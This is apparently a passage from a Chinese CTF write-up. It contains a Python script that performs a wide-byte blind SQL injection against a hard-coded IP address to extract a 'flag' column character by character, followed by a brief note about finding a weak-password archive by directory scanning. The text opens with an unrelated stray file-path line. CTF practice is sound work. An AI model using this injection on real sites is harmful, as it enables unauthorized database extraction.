# coding=utf-8

import requests
import random
import hashlib

s = requests.Session()

def get_data(url):
    r = s.get(url)
    return r.text

def get_flag():
    url='http://218.2.197.235:23733/index.php?key=123%df%27||'
    flag = ""

    payload = "(select(right(left((select(flag)from(flag)),{}),1)))=binary({})%23"
    #payload = "if((select(left((select(flag)from(flag)),1)))=binary({}),1,0)%23"
    for j in range(1,33):
        for i in range(20,125):
            r = get_data(url + payload.format(str(j), hex(i)))
            #print url + payload.format(str(j), hex(i))
            if "002265" in r:
                flag +=chr(i)
                print flag
                break

get_flag()
Wallet
首先不知道要干啥，他说cookie被保护了，然而并不知道机制是什么，然后看公告发现说压缩包密码是弱口令，然后就找压缩包呗！就是用工具扫描一下目录得到结果。我用的是dirfuzz-master，可以给分享一下
dirfuzz-master